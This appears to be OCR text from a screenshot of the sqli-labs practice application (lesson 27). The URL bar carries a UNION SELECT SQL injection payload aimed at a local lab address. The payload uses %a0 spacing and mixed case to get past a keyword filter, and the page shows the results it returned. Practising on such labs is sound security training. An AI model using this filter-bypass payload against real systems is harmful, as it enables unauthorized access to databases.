 Welcome Dhakkan
Your Login name:dream@localhost
Your Password:1
SQLI DUMB SERIES-27
All Your UNION
and
SELECT belong to us.
Hint: Your Input is Filtered with following result: 0'�uNion�sElect�user(),user(),user()||'1
Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility HackBar
Load URL http://192.168.2.102/sqli-labs/Less-27/?id=0'%a0uNion%a0sElect%a0user(),user(),user()||'1